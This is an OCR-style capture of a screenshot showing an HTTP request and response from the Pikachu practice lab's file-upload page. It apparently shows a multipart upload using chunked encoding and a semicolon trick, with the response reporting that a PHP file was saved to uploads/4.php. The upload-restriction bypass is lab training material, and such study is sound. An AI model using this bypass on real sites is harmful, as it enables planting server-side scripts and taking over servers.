 1 POST /pikachu-master/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.172.161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
加分号
7 Content-Type: multipart/form-data;
boundary=---------------------------64485760322944465303528705124;
8 Content-Length: 1290
9 Origin: http://192.168.172.161
10 Connection: close
11 Referer: http://192.168.172.161/pikachu-master/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=sop5homauph2bdfeidn6ttv8l1
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked
15
16 1
17 -
18 3
19 ---
20 1
21 -
22 2
23 --
24 3
25 ---
26 3
Search...
0 matches
900 点一下提示~
901 </a>
902
903 </div>
904 <div class="page-content">
905 <div id="usu_main">
906 <p class="title">
这里只允许上传图片o!
</p>
907 <form class="upload" method="post" enctype="multipart/form-
908 <input class="uploadfile" type="file" name="uploadfile"
<br />
909 <input class="sub" type="submit" name="submit" value="开
910 </form>
911 <p class='notice'>
文件上传成功
</p>
<p class='notice'>
文件保存的路径为: uploads/4.php
</p>
</div>
912
913 </div>
<!-- /.page-content -->
914 </div>
915 </div>
<!-- /.main-content -->
916
Search...
0 ma